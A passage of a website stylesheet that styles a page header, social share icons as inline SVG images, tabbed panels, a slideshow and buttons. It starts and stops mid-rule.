(min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 